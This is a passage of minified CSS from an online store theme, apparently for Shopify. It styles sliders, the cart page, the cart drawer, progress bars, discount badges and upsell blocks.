rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 